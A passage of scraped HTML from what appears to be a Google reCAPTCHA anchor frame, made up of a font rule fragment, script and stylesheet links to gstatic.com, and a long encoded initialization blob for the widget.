  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7-GwVcixd7pTz7viCpGZDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7-GwVcixd7pTz7viCpGZDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7-GwVcixd7pTz7viCpGZDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO4wrbCkcOcaMKEwpDDqMOmw4dpwpwDHQsUw6FWVlUNZj/DjkbDgsOoE8K7RsOGw5svBMO5GsKyw74Wwq3CrMKow6nDoQPDqcO4WMKJci9Gag/DocOEFsOgw73DmcKNwphow77DgAAkCHXCmzYSfGAQNm0Pw643H8OBwolmKijCkB3DrcOpwo1dwrRsJsKHEU/[base64]/wovCpMOpVCYdw4lsbgMyw6YEJMKCw41Cwp5qwoITSsKIJsKEwqBvXS5XBEbCvCJgJnnDqMKQMcK5IcOHLcKmG2Ayw4IDeBjDgmzCgcOHwqDDlsOMwohZIlvDusOENljDsjJYNWdWJsKJE8K+YMK/w5nCvybDlsORw43Dok4mPTpaw5zDscKMJsO7dsKjw5QKwpbCkcKFQcKRwqEpwrrDkgoSIjRjw4vDoVI1H8O8w7ISwpDDjsO+dD1sIMKwNwnColrDvMOlMsKZNDrCjcOPwrDDtTPCrsKxZCM6w7tQeQfClUAlwqZwHcKewpZsK8ORQzHCnWRYwqksw4DDm2xGwoBOKMO/fknCtjbCo25aHHZMwrdMwo7CiUFdwq5dw6ttWzXCpMOiDMOTwp/Co3QyayR8DxfDnMOQw6jDh8Khw4BKbMOwRXF9wpvDthFww4jDr8K7GR/DusKqwoIUMEPCpRBVw6gmwpfCiEo+a8OdfkxPw44cBMKmwpUYwo1PccOAf8OFw75nAwbDpEPCucK4A8KYGMKwIsKFw5vCqMK4woAww63DiV4Hw5TDjAvCuU1nw7EfFsKFHi/[base64]/[base64]/CribDuRk2wrMBwqh6e8ObbcKKKiDDs3JJW8KHwpHDt8Kxw6PDjsK0w5jDig3Co3fCqMKIwp7Ct8K6w5rCggbDlcKBJcKENVfDkMO1wrLDtcOxw4fCt8OuwoUhVcK+wpxVaSwLwoQhwrgzG8O1wpvDrk/DjsKkw77Cp8OiIWlgwrUxwpTCnsKPwqUYOcKwIW7DscOmwq/CosOjwrTCpQjDsSHCuMO+w6LDpMO/wrUUwqNYZsKKwpcFwqd6fsO0wqA7X8KMwppvUMK8w7FIw6pIw7bCjyDCqx/DoG3DrMO5asK4w61Fw6/[base64]/CpMOZDnZ2wp7ClVJjw6fDpsOkdcO7w5HCj8O0eloEA8OBwocYc8OhQ18KGcOMw5TCnMOpw5PCgcKeKsKkwqIgN8KswrHCvzDDk8OUS0XDow41wotwwpnCssOIwp9UaE3DjsOxETx+GHxLwqHDqGZFw6DCh8Kif8OAE19Xw4A0CMKXw4/[base64]/DgsKqGsO7w55gDXciOsKzwoPDn8Kxw7pPw6t5w7fDoMKCbcOfwrAtYMKNwqQEw5PCpMOlw5NfIMKdKsOgJMOQw59ew5RVw59BwrfCrCoKw6/CosKAw7QEKsKRLQLCpsKTVRLCl2PDi8KnwrjDiCozw4rCosODCMOWSsOCwqQAblFZwq7DsMObwpYra2HCiMKnwo7CmE4dw5XDhcOdC3bDnMOZITTClsOLFgTCtVs/wrfCr3XDlzoLw4RlVcO4I0tSw4HDm8K5w4DDqsKxw4rDpXtuAMKsw43CkcKzaVFmw7rDgHxlw6vDs2dtw6HDvMO0C0rDg0LClsK9eUR9w6bCo8Opw6QDwrfCnsOOwqBLwqnCo8K3AHthQzpVAMK7w73DjnUSwqJVLXXDosOtV8OyEMOmAQBnwp/CiSR7wqnCgxnDsMOqw78VVMOjwoRTZcKhScK7wpAKw6bDrsKoXhvCosOdw73DscO2wrTCvsKYdWUcwq55TS3Du8KHwrnCvcO0w7XCisOrwpLCmC7DhWZ2wrPDocKkGyBwSQ7DsRBww4XCnsKtwqPDlirCpsKpw6xnw4/ClMKPw7xWdMOmwpbCpzHCizLCkGkgcAzCmWY+dTAHwr93LMOTWSIiQiDDvsO6w6l5w4tbw77DoyvDlEjDicK/[base64]/[base64]/DrmvDo8OmKCRDwokubivCnFwWW8KjGcOGw5LChBTCvMK4wrzCpMKgT8OuTmbClxMxw5TDnmnDkcOUw6c5wonDvMKbGj7Dvxgew5TDtS5KVT/DjsOcwqssw4PDuhpgBMK7w51qwpPDuMK7w73DqV1Uw4fCocKcwpFpw6tmXsK5w7fDtsKBYcOVKsK5w73CqMKwwq0EwofCrcKhwoxBP8KPOsOdM8O6w5zCuWzCp8OyESTDj3HCtE0SwoHCsMKNLsOqw5QiwogvN0sSwolFNsKdw5MwDWkwwqwPwrnDiWTCgsKRDD5Mw5/DtBZwFMKzwrnDmsOKw6fCimbDpcOCZxBUw6rDoHImYcOHw4B5wqPChcOew5t6w4dxwpXCglptS23CssOJABJBw5LCqcKyZTR/wqjClE7CphgOHjvCnVAmFTrCp2HChgpcMj3Ci8OEw5DDgQ/[base64]/dsO6w4DCpHjCjMKEw7Qcwq3DugrCjcOTe8OqXsOGFmlqSEo9w6UPVHTCh8KLck1ow4zDon1eZsOofkzDqh3Dqm0mFMOGFxfDtsOZwrXCt3E2wq3DjxVyOcKSHFw8A3HCqMKswrRgIjPDnMOawpnCt8KIw5wDwqjDpcO/w4jCjnvDksKcwq3DnyjCjsOow5/DvcOkQV/[base64]/[base64]/DuFUhw5lnEEPCrMODwpgfa8OQLMOkM10JwpDDvVoJwr9VJ1zCjsKfBDYXwqxpwoLDpMO7w64Aw63CpMKbEcO/w7UUS1xBDANUcsO/YcO2wogwwqsDw59iTcOdTi5kJis4w6DCqWrDvsOeVVIOBDolw5HClh5KaxlfCUfDl1jCrScHUmIhwo/DqHjCpRdhdWULSgByG8KqwokyfwvDr8KewoQBwrsjfMOvBsKBFDENKMK/wowYwr0Iw5rChcO9fsONMF7DosOsJ8KZwpHCqxJ7w7PDnWjDuhvCkcOyw53DgsOtwp0Vw4RuVjUewp4BQwR4wrHDj8O3NcKJw7vChcKUw4w2OMOrGBx7wrxtK8OCwrxiwpVBYMKhw6Naw540w57CvMOnHSbDnS3DhcOpw7nCkCxlBMObw6nDlygKHWXDmm4Vw70/DsKvw6BNXkTDjMKhT0wJw4Jgb8OQw5bDk8OKX8K+V8KLw4vDv8KmaQpFwqlAf8KQc8KAwpPDlnXCscO9w5nCsCkjf8OfBizCoAUcw7ZEajV9worCoRBhwqzCucOgw6RpW8KwwovCmMK+FMOlwqPDkcKdwpTCuzLDsFJKQhrCqMO+Vl5UwoHCu8KMwr5Jw7/Ci8O/wqrCk0B3UWVMwrY7wofDnQInw4wdw4oIw7fCksO3XMKDdMOGwpPCrcOGwovConhBw4fCtsOOfyxbK8KJDGvDuivCoSbCm8KAcsK/w5zDj8OeD07CgsKFw4w5ZcK3w4fDjx7CmsKXNFDDu0vCjUXDnm/[base64]/Dh8KGCCsyw4pCw50swoLDjQbDnsOFTCfCmcOWw7U8wrsxwoZ5w4PCnQxEYsKaZsKbw6ZJw5UnDsKFTC8KfXrCiB7Dl8OXwr3CuExaw4nDqn7DncKYKxHCh8OjdcOmw5AcMB/[base64]/DhVDDisOcWR7CvEtsw7zCjcK7wqt5wq4bMcKHBGJScMKfwqYObMOYSsOlwq/CmMOXw7fCuDNbPMOLTcKQXDHCjU1jwqAPwqwrQcOJwrzCrhjChlR2R8KDQMKkwq47LHc5KHcodcK4wo7CgDvDusKKwpPCjAIuCwJoTzl9w5sxwp/Cnklsw5fDrBrCkRbDvMOlCMOrMcKLwqBceh/DhsK3MHPDnsOCwr3DlDvDh2Q9wq7CjCoCwpjDhRDCkMOiwpFfwrbDhMKDw7tiwqtTwr5Vw7pqIsKKFMKFIkPCpsOlFnoxIsKow6YGwrDDkHnCvUNUw6HDvcKqwqBjLsO6DH/[base64]/CvHfDm8KGBRE/ccOawq/Dn1PCjD/[base64]/CgybDkDJ/w5Z6UgnDhMK1V8ODwo8JT8ODTcKWaQXCh8OpVcOUw5jCp8KkYB1Bwp9OwoHDnUJmwovCrDB9wpTCn8K6PWUxFWBbdcO/T2PCkjg6bzpvRDHDqSTDqMOZBzN6w7ByGcKSEMK0acKzwqxowrHDvAJEPhjDpkt9UzdmwqRbSwHCgsOyakHCs3RFwqc8Lggtw7LDpsKIw67Cj8OOwpdKw6fCjQptwrDDl8Oew4/CrsOfWyF0AcKqbXjCm8OXQcOVNjXCth00w73CncKOw4fDhcKlw6oRcMOiASLCoMORw6Iqw7fDkT/[base64]/w6RBYMKHw5vDh8O4wpzDqcOpQk7Dul5wNFHDmWVhTSg7XsOQwq8PYMKyVcKnUcOOw5koRsKCw6QaK8KBIcK/[base64]/ChDfCqcOmwr0gwqsLaxttdcKOwo0NHQN8wpLCiggiw6jDr8OfXhFTwopkw5XDoMOxRcK+w7fChEk/w6nDpsOgNCrChMKZw6jCmQhcPlpTwoMuSsKXCSnCqDjCs8KFEMKMXsK+wpzDmlTCtcOFa8KIworDr8KzCMO+wr9rw5nDtBBlWsKvwo50FjLCpUzCksOfwrrCucOBw7pDwrjChhtObMOfw5lTwqY+w79Iw4/[base64]/[base64]/CkwTCmALDh8OGUWbDsBjCoMOMwrLCm8KdCsKWGMO8IMO/[base64]/DtXZDwp/CvMKswotKZTvCpMO5fcKtwojDvHbCsTwswpsxwroDw5F8BjrChGdXwp/CrsKOMsKtGG/ClcKtwqQ1w5LDgBRDw6FoHyDCgV/CpiRawr0Xwp1Uw6ZjM0zCscKhwrA6XhY/WA8EPXlnasKXdhpTwoBww63CqcObwqJOJnJkwroRAyBVwp/CuMK0J3vCtHFYOsK/DV5xfcOZw7LDo8OlwqktMsKBeH55HcOAVsOpwoMgfsOVSjfCicKQwrrDpMOMEsObbH/DrsKGw7fDuDvDlcOEw59iw4Iqw5rDpsOMw58TbmwIHcKkw7gdw4PCshMJwqwuY8OSw584w78NHsOADsK9w7HDvsKAMsK6wpAOw6DDmcO/JRsjacKwagrCs8O1w4NHw55Qwr8ywpvDjMOdX8Kiw7DCuMKJwrMTcUrDpcKBwojCgcOLBjJkw4rDtsKjNV7CvcOrwqzDocOmw7HChsOvw5wqw6nCoMKgQ8OoSsOyFFDDl37CrsKLbS7ClcOqwozDq8OPP1AfKVg+w7JVwpZgw6Btwop+JE/Crm7DqAPDgEM3WcO7LyYxwq0wwprClxDCqsOywohIV8K6H2bDkETCk8KcXg/Ci1vCtUMXRMOcRSEXSEnDtsKBw4ELwo4qV8OrwoLCm2bDgsOqw7AswqfDrmfDuQoeWhPChgwlUsK/PsOiK8ORasK2F8KAb2TDicO7JsOUwoDCj8KlBMOxw5FUKkvCrn/[base64]/Di1VGw51GAcOKw6bCqVo3w5vDtcOZw4Mowq/CvUXDum7Cq2nCisOFwqnDnAjDssOXccOsTgrDrsOEf8OqHktyNcKjXcOHwonDncKJRcOfwrbCkMO9AsKDw6chwpHDtMOWw7Z4SEjCpcOQw7BzRMOqRnDCrMOZDzvCoBcwcMOSHXjDlSoWG8OcK8OoYcKLe28gcT0Aw7vDtX0Fwpc9MMO9wo/[base64]/[base64]/Cm8K2RwYAenJVw4waw7k6w6rDo8KGEUDCu8Kew753LGN8w75Yw6XDgsOxw6AQPMOrwoDDgmTDkDZcH8Orwpc/[base64]/DomHCoMOzUcKZMyh1w57DgEnCoG1uwqLCh8O7I8OOLMOjwozDr8O/[base64]/CncKrwokDJ8KTRlBVw4Erw6ssFcOQeSsEw7RxEsKrb8OeTiXCpn1wesOEAUbDhhlqJsOKasOHw5RmS8OndMOWN8OFw6crCVMJQADDt2/CsD3DrE1JME7CuMK2wpzDlcOjFDvCkD/ClcOUw5LDqzHDncOWw7J4dg/ChHloKkHCucKNKVd2w4DCu8KFa05gbMKkT3LDv8KHQWXDkcKCw4tjMktyPMOsM8K5PBZzMXbDlHLCkXkgw43DjMOSwrRkCl3CnEpjScKkw4DDtW/CuWDCssOaaMKKwo5CBcKtGCpmw6hKKMO+Az5MwrLDuVoQf21Yw63CvWEuwp8Iw5UeY3lWUcK6w7M9w4BvdsKcw7wAEMK5RsK/ERjDicO0XyF0w6fCu8OTdiIAEzDCqsO0w5o8Vm4Bw4VNwqPDrsKwKMKjw7UbwpbDgQLDlcO0woTDhcOZB8O3BcKtwp/DocKFYsOmbMKGw7vCn2PDrk3DsH8KKXTDhcOlwo3DuAzCnMOvwo90w4vCn2wqw7rDtlRjesOnIEzDnXrCjDvDrmjDiMK8w7N8HsO3a8OnTsO2OcOtw5jDkcKvw5MZw6U/w507STzCmTHDq8KNecO0w78mw4LDpE7DrcOOLUUXAMKXF8KMNlbCosOnBCEcGsOHw4NYTRLCn2QNwr9HKMKgYlwRw63DqVTDlsKmwpVwD8OzwqvCil81w4NXY8OkHRvCvWLDmlo7TgfCqcO9w4vDkyEyP24SM8Knwpkyw7Fsw5/[base64]/DpGomUGBUEcOBw6bCmzd2D2pOw7DDtsKXccKIw53DhkXCiBvCocOWw4hddB9IwrAtGMK9bMOFw4zDlgUye8KBw4BQb8Oaw7LDpivCtWLDmmMFccKtw7s3wpB5wrd+bULCq8OvTnE0FMKAcX8rwqULOXXCisKkwrIfcMOLwo06woTDosKxw4cyw7vClD/[base64]/wrbCvcKSw7scS17Dj8O3w5DDhxhsw4/[base64]/Cu8KiRX9mSSwjwrXDsFjCsifCigjDisOGIsOmw47Dqg7DuMKmairDkyJAw4AWfcKCwo7DgcKbFsOZwqTDuMOnDHnDhEXCgxLCnFvDsRwIw7QeX8OyYMKIw4oYU8Kcwp/[base64]/CqsOQesKOdMOlN8KRbihBbiHDu0nDu8OsYcK7OcOWwq/CoAzCvcKhRTYwIkjCjcKBWgoQFjodAcK+w6zDvzPCnh3DqR4owokIwrfDoiDCiTtpI8OwwrLDnn/[base64]/DhcKYw47DvRJMTsOcwrlIw6dMw74bwqXCv2MPTxnDj0vDocOoHsOjw4NQwqfDv8O4wrzDqMOOAl9CWFXDgXJ+w47CuiQOH8OXI8K3w4PDucO3wpnDs8K/[base64]/Y8KmwqHCnsOqSwnCrMOjw5vCrUfDrSczw6PDmDIkw5lKZyrCjMKXw4XDqmLCp1DCtsKOwqlAw6csw4gUw7kBwobCh2w1EcONb8OLw73CmgtPw6o7wrE9MsOfwpjCux7CvMK9MMOTc8KWwpvDuF3DrhkYw4zCt8O8w58NwoVaw7TCssO/RSzDp295MUvCvjXCrwLCnypRPDLCssKGbjxnwonCm23DpsOXCcKXP3B5X8KQX8KIw7/CvGjCo8KyPcOdw5jCn8Ktw71FPljCiMKjw7NOwp7CmcOKEcKGL8K5wpzDj8OUwr0WZsOyT8K3ScOYwownw5k4amN4RzXDl8KkBWPDvsOpw7RJwqvDgcO+Y3/[base64]/anHDoB7Dr8Kow6LDiG5pVcKqwq56w4TDgwTDkcKJw6Mywowwf13CvzsafQXDmsOxacOyMMKcwpPDi20bX8Kxw5sww4jDpC0hOMOewpgEwqHDpcKiw6tswo87LSxKwp12Fy/Cs8KtwqMiw6rDqDAFwq1ZbzpOeHzCoVpFwpTCqsKULMKoOcOlTirCocK9w4/DiMKLw7dewqh9PC7ClDbDlzVVwonDm00KAkbDl2VNfxxpw4jDvcO1w4Vyw5XCl8OCEMOYXMKULsKMN2xpworDkxHCmAnDpi7CvlnDo8KbGcOLGFNlBlNuJsOZw6Vtw6dIecKbwovDmG0bBxcUw5/[base64]/FwxUwowNK8OTEVp1BcK/YMKeGEVJw6XDn8KTwpltBG/DjRfClk7Cq3dfFkfCoTfCpsKGDsO4wr8zej4vw4wZCHXChQdSIn0CGEJYQRZJwptrwpA3w5JfN8OlE8OyKRjCjxZWbiLCl8Kyw5bDlcOJwrwjcMO7FV/CqnrDgk5gwoNXRMOpVSsxw608woLCqcKhw5leKhMGw7drWH7DmcOtBR8xO09raxVBYzgqw6IrwqXDsRMZw6hRw4lew70TwqVLw40mwrgVw53DrQHCthpLw7LDvWBJETw+RWYTw4t4GWUmeU3CmMO9w4/DjmzDjk3Dgh7CrHcqK1VoXcOowq/DthNJZ8OTw40FwoHDpcKZw5gbwr9ONcO2XsKqCQLCg8K8w4dcB8KXwo9PwrzCnTbDhcKpBBbCrQkxfwHCs8K7fcK1w4YXw6HDjsOTw7/CmsKqAsOPwqhWw6/[base64]/[base64]/DpsOZUUrClz5Swp9dw4AoTsO0VCASw5PCtMK9E8K+w4dtwoV7fxsoUBPDjXEECsOyZR/DlMOrWMKdSloSdcOEBcOqw4PDiB/DsMOGwp8Pw6prImRfw43CiAwOR8Ozwp0+wovCk8K4VE91w6jDnDBvwpfDnwV4C27CtW3DnsOSUhRsw6/CocOrw5lww7PDrXjCsDfCqSHCp1QRDzDDkcKCwqxdBcKpNiILw6ouw7Btw7rDljMZQMOEw4rDhsKDwpbDpsK4GMKeHsOvOsOXUcKIGcKBw5DCq8OvRcKYfk1KwpTCpsK3NcKuScOeTT/DqB7DpcOXwozDqcOHOi1bw4bDvsOawoBpw5LDmsOmwpLCmcOEEnnDsBbCsSnCoEzCtcO9GEbDqVg0dcObw4IdE8OGX8O+w5tDw4fDi0LDsT04w7HCocOrw4oJQcKbNywFJsONFn/CtTzDmcOsdwcFYsKlZjo4wo9mTkjDm3s+MHLCv8Ovw6gqb2TCv3bCqFXCvRE5w7ZmwofDmsKFw5nCu8Khw6TComjCgMK8GHjCgsOoBcKfwqo9GcKkbMO1wo8Ow606Iz/DsATDhnM2bMKRIlzCmjrDi1woUg5aw40Nw5JKwrcdw5/DiW7CksKxw4QKWsKvfUXCsCMiwo3DqcOAdEtXYcO8IsOaYG3Dq8KtMAR3w4sYacKYc8KAZVIlEcOAw47DgHdywqo6w6DCgUbCozvDliQuR0rCpcORw6TCgsOIWGfChcKqfAhzQGQLwoXDlsKzYcKqaALCrMOxCCt6WSY0w7wXacK9wpXCnsOEw5peXsOjYFMXwo/CowhaccKQwo3Cjk8uUDB6w77DhMO1AMOQw5nCsyB6HcK/[base64]/CpRLCnmxVXsK2M2XDjREsO8Kiw6dBwqhmQsOpPDJlwonCnzNsPCAnw6bClcKpHzXDlcOawobDqMOqw7UxPQJ9w4/CqsKRw6V+BMOVw4PDssKaMMO4w4/Cv8K5w7HCtUssAMKcwrN3w4N9PsKNwobCn8K2ES3CpMOKVwbCpcKjGwPCjsK9wq/Ct0DDmhrDqsOnwoVbw73Cv8O0KnvDvxfCtlTDrsOcwo/DtR3DgkMJw5w6DsK6dcO6w7rDth3Ct0PDhhLDr0tBI1oUwq4uwoXChh4vQMOqD8OXw6BlRhgKwpsacEfDpS7DgsOvw7jDksKbwqZXwpRWw5kMdsKDwqJ0wrbDtsKhwoEDwq7CpcOEesOHTsOLOMOGDGgdwoIRw7d5HsKCw5h8YhvCn8KZHMKSOlXCicOgw4/[base64]/[base64]/DqMKKCAXCjC3ChB/CqzLCjlXDvDBywp/CkMOCFsKmw6Y2wqJbwrTCmsORP0tfDC15wp/Cl8Klw7wtw5XCokDCgEIjXVnDmcK/XkfCpMKgBnvCqMKQQXDCgizDjsONVivCtTjCt8Kmwp9rL8OdKFk6w6ISworDnsOsw65LLToaw4fCscKOfsODwrDDrcOWw7okwqo3O0dMZlnDkMKiRGfDhsOVwo/Chn/ChCrCqMKwOsOfw4FEw7bCn3d1YQUGw6vDsyzDhsKww57CumoLwocmw75AT8OnwovDtsO/KMK8wopdw6Z8w4UWXEdmQjXCu3jDpGXCsMOTH8K2FAgNw5NoMMKwfghZw4DDgsKbX0zClMKnHX5dQ8OBXcOcLBLDqkUXwptkbWLClAIkNzfDvMKuMcKGw5vDvndzw5AOw6ZPwozCvBlYw5nDnsOlwqNawpjDrsODwq0JDMKfwp/CoyNEesKsDcK4XAsBwqEAbxXChsK+esK7wqAlTcOVBn/Dl0bDtsKgwofCpcOjwopxLcOxSMKPwoPCqcKUw7NcwoDDrSjDusO/wqo8E3hGBh9UwoLCkcODNsOYBcKcYRDCjCPCrMKqwrgIwpQmNsO8TzZiw5vCj8KNaGVYUQnDksKJGFXDsmJ2W8OQMsKCcQUMwp7Dh8OJw67DojgBX8Kiw4TCgcKVw7ohw5Nuw6dywr/DjcOIBMOjOcONw7AVwoU5K8KaAVMDwo3CnzwYw7vCizIkwrHDjEjCgVkLwq3Ci8O/wph0CCzDocOAw78COcOpbcKow5ZTYcOFMRQ4TXbDgcK9WcOGfsOZHhF/e8OjL8K8bFN+PAHDgcOGw6NuYsOpQG8WMnBXw7LCqsOxdk/DnW3DnzDDkWHCksOxwpYoA8OswpnDkRrCn8OoalXDnAgqcyFSQsKCesOkeDHDpS1Tw74DFgnCtMKaw7/CtsOPfSoFw5/DuW1NTijCosOkwrvCmMOBw5zDqMKRw7nCm8ORwoBMKUnCi8KZKVUTFMO+w6Aaw6PCiMOTw4bDtW3DpsKJwprChsKsw40rZcKFFFHDkMKIecKiSMKCw7LDvhxIwo9Lw4Ipb8KYTT/DqMKTw4TCnEfDpcOdwrzCtcOcbzgKw6DCvcK9wrbDvn19w4Vff8Kqw4otZsO7woB/wqR7fmR9IlvDuAZ1XFR0w7lowp7DksKOwrHChRB1wqQSwpxXYwx2wqLDlsKqQsOzA8OtRMKmWTMDw5VJw7jDpnXDqynCizo2CMKZwoBLGsOjwrV1wrrDoFzDpWcfwq/[base64]/wpk6C23CqsKDSD93BE8UwojCssOSNSvCqCfDpWsCUcOHV8KqwpEdwqPCn8OEwofCl8OCw6AlEMKxw7NvZcKewqvCj0rCjMOcwp/Cp2Nqw4PCplbDswjCv8OJcwXDrGtcw43ChBQww6PDsMK3w7zCgyvCjsOuw6Vmwp/DrVzCq8KRLSMDwobDhW3DucO1J8KzZMKyPE/CnnlUXMKkXMO6AC7CnMOBw7JpA3rDgUouZMKCw6/[base64]/DtcKLw6nDj0TDmcOwwrDCosO/w5kFJiHDvsOTw7nDl8O3fyEUQzPDmcODw6dAecOhf8O9w5RAeMK/w7h9wpbCvcOgw7XDqsK0wqzCqXnDpTLCsQDDqsOCccOKRsOgVsO/wpPCmcOnJHvCjm1HwrkCwrArw7DCkcK7woh3wrLCjTEtbFAhwroVw4TDtljCo29ww6bCuCtxdm/Dui8FwrPClR3Di8OLH2B9G8Oaw67CtMKewqIqPsKIw4rChjHDuw/DukYlw55QcHoGwp5qwrInw7UtGMKWQT7Dq8O5eQ7DkkPCtxvCr8K+G3tuw6HCg8KTTQTDhsOfHsK5wqVLa8O7w6ZqTXdjBAcswrbDpMK3fcO/w7nCj8O/ccOBw59rLMOGLnXCk3rCtEXCnsKWwo7CpBMcwpdlL8KbPcKKHcKZEsOldyrDp8O9woYhCjLDiAREw5HCgixxw5VYaHVsw5Quw5dkw7/CncKGPMKkTCkkw7ojS8K7woDCncOpeGfCtGs1w7M6woXDmcOiH2/Dl8OULX3CscKvw6HCtsOJw4fDrsKLVsOJOXnDrMKTDsOgw5A4QgbDtsOuwpZ9VcK0wofChEIIQMOCIMK/wqPCp8KTOgnClsKeGsKJw77Dlg3CvhnDgMOQEggXwqXDt8OZPCAWw6Rawo48VMOqwqpOFMKhwqzDsinCpQE/[base64]/[base64]/wrYWwqzDtcKBwrvCkxMDw4o8wpTCt0jDqz9KPwdOFsOcw6TDjcO9G8KlfMOpRMO8Rw58BiNHAcKPwqVLBgTDj8K5wrrCkmskw4/CggZNNsKMGCzDm8K0wpTDucKmfVBmQMKeXSbCh1Jvwp/ChsKRIMKNw5nDo1zDpwvDpTjCjzDCvcOjw5XDg8KMw7o2wq7Dg0fDksK2DABpw6MhwoHDpcK1wrzChMOdwqh5wr3Dt8K9B03CpUfCs2x7N8ORRMOaB0BOMxTDu3Q8w58Zw7zDslQqwq8xw7NKQAnDrMKNw5jDg8KKb8OPEsKQXlDDrHbCtn/CosKSBF3DgMKBNzRawpPDpmvDiMO3wpXDs2/[base64]/[base64]/DqsKMwrjDu1fDtMKtw47Dq8OSRTxrVsKhw4/[base64]/CrMOJw4Rzw5zCrcKowovDp8K7fl7DosKNwqo5KcOEw5HDv1s2w5kwHQY+wrx1w7HDpcOXSnJkw5BuwqvDs8KgJsOdw5lkwpJ/[base64]/DjwzCjcO2w6TDoXDDk8OQCX3DqsKzE8OeQMKNwq3CjzLCk8Kvw57CmVfDjcOww5fDlsOUwqlvw6kHOcO7QjHDnMOGwpLCjT/CuMObwrTCoQVHBcK8w7rDmyLDtGbCoMK0UBTCuBHDisOfX3PCnHgMdMKwwrHDr1sZYwvCs8Kqw7pIU1kRwofDlR/DlXtyD11Rw4/CsAw2QWZwAAvCs0ZOw4PDoEnClDLDhMKmwrDDgGhjwqdvacK1w6zDn8K1wpHDuFUIw5F8w5/DnMK6NXYdw47DlsOQwoHChCDDlsOzGThGwr5zawc4w4fDojVBw7lEw5lZXMKFdQc/[base64]/CvELChsKLwpAZRcOiZVjDpMOaTiVhwrxTW0vDpcKTw5DDsMOZwrUleMKtYD10w6NSwpFUw7/ClGkaM8O+w5rDscOiw6bCgsOMwqTDgzo/wobCpsOOw7JWK8K1wrBTwozDnHvCo8KUwrTChkFow4lZwq/CkyTClsKYw7tXaMOdw6DDmsONRFzCkTlvw6nCmCsBKMOiwohAG1zDgsKZcFjCmMOADsK/RsOAM8KKB0nDvMOVwqDCgMOpwoDCnyAew51uw75kwpM7TcKvwp8HGnrCrMO5TH/CjDEKCyUOdSTDvcKCw4TCl8O2wpPCilXDhzd8PjvDgn0oGMORw7rDg8Kfwp/[base64]/CkUVHHh0FwoTDhsKkX8KRw4DDo8Okw67DqcKjwqZwwoJ9IFxiD8O2wrbDpDIyw5zDocKmbcKAw6TDjsKNwo3DnMO5wrzDtsKjwrbCjBPDoWLCtMKPwopqdMOowpA0HHvClyIcJB/[base64]/DqHQ1wrs/IEvCq8O+wrxOwqltw4AZwpbCgynDgsOvZQHDpCtTKjTDjsKow4TCqMKwe3Vsw5TDtsOWwq5jw449w6lfZyLDnG/[base64]/DoQ7DpRd7w7s+woLCmUwFwobCo8KcwrbDqT/DlHTDr2PCtUEDw4LCrGE5DsKAXB7Dm8OsPsKkw7DCrjUPQMKDOEbDuUHCvRUzw5xuw6fCjX/DmFfDqk/CgUpPHcOBAMK+DMOlcG3Dl8Krwp95w7rCiMO1wp3ClsO3wpvCnsONwp3DvcK1w6wKdxRbe3XChsKyLmVqwqEcw6MwwrfCghDCqsONHmbDqy7CkFfDlEx8aW/DtCxSMh80wpthw5Q7cxXDjMOrw63CrcK2EQxpw6NcIsOzw5USwoRHUMKhw4LCpkg6w5gRwo/[base64]/Dp2XCjjB0w5RPwobCqSN6fMK0bMK1ZMOGw6JVfT1PDwDCqMOcHF9ywojDmkLDpR/[base64]/C0nCucKHwpkVWMOew67Dv8OJw41YXDNtNMOhw6R/w59dESUFR1jCmsKHGlbDnMOVw55BIiXDi8KTwofCu27DjS3DkcKCSEfDkAAwGmDDrsOTwqvCoMKDQ8OdKG9xwpMmw4zClMK3wrHCoh0fQSJXBQkWw6ENwqFsw4pVZsKiwrBLwoB3woDCgsOVMMKIIAo8cxDDsMOgw6kKDsKXwrtwQMKuwrVwBsObEMKBf8OoCMKQwo/DqRvDicKJcnZpWcOtw4AiwqDCt1VNQcKFwrI1OhjCmAUnOEUtaDPDi8Kaw4HCimHCpMKow54Sw68Dw70jC8O1woJmw6EZw7vDtlB5JMKNw4s7w45ywozCihIXaCfDqMKufRVIw5rDqsOHw5jCsV/Ct8ODL2wiY28wwqQxwpfDvxHCnyxbwp5xcVDChMKJLcOOTMKjwpjDi8KbwprDjR/DiTtKw5jDisKNw7tTTMKdDWXCs8OTQFjDphFQw6tVwrwYAA3ConFjw6rCqsOpwq41w6cvwpzCoV92dsKXwpsqwrhfwrEcQCPCkGDDlgJHw6TDmcKNwrnCr1EIw4I2FhbClhPDm8KOIcO5wo3Dvm/CpcK1woMFwoQtwqwxAUrCqHstCMOlwoVdZU7DucKwwpBdw69mPMKyd8K/GzBNw6xsw4VQw6oZwo0Bw617wrfCrcORPcOKdsOgwqBbGsKtU8KzwpR/woXCk8KNw73DlT/Cr8KGewtCLcOvwo3ChcKCaMOTw6/Cs0QFwrsGw4xGwp7Ds1jDgMONScOlW8K7eMO+BMOFSMOdw7nCtC/Cq8K4w6rCgWTCqmHCtDfClSvDuMORwolwD8O7MMKaEMK8w4x7w6lMwpgIw51qw5gYw5k7Bn9bHMKbwqIJw6PCrQhvAy4Zw6TCmmkLw5AWw4Q9wqrCk8O7w5TCkB9rw5MaGcKRIMOebcKVYsKEb3nClhFLcF0OwprCp8K0YcKcLxnDusKGbMOQw5dYwonCh2bCh8Ojwr/CtC7Cp8KVwpzDr1/Dik3Cl8OWw5vDmMKrPMOBH8KCw7h1PMOMwoMTwrDCksK9VMOHwr/DjUh6wpTDkxQHw5dRw7jCgzRwwp3Dq8OSw7NfFsKaWsOXYx/CuCZEU1ELG8OGfsKzw4YzIVTDrwnCkm7DrMO2wrrDix07wobDrEfCoRjCrMKmGsOmdsKSwpbDkMOZasKtwp3CusK0NsKUw4Zzwp06K8KXFsKfWsO2w6IXWk/CjcOvwqnDs3hP